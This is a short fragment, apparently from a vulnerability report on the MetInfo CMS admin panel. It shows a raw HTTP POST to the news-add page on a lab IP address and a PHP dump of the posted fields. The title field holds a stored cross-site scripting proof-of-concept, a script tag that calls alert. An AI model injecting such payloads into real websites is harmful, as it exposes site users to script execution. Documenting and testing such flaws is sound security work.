 POST
/metinfo/admin/index.php?lang=cn&anyid=29&n=news&c=news_admin&a=d
oaddsave HTTP/1.1
Host: 192.168.86.232
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 494
Referer:
http://192.168.86.232/metinfo/admin/index.php?lang=cn&anyid=29&n=news&
["turnurl"]=>
string(25) "&class1=3&class2=&class3="
["class1"]=>
string(1) "3"
["class2"]=>
string(2) "35"
["title"]=>
string(29) "<script>alert(/x11/)</script>"
["content"]=>
string(25) "<p>2222222222222<br/></p>"
["ctitle"]=>
string(0) ""
["keywords"]=>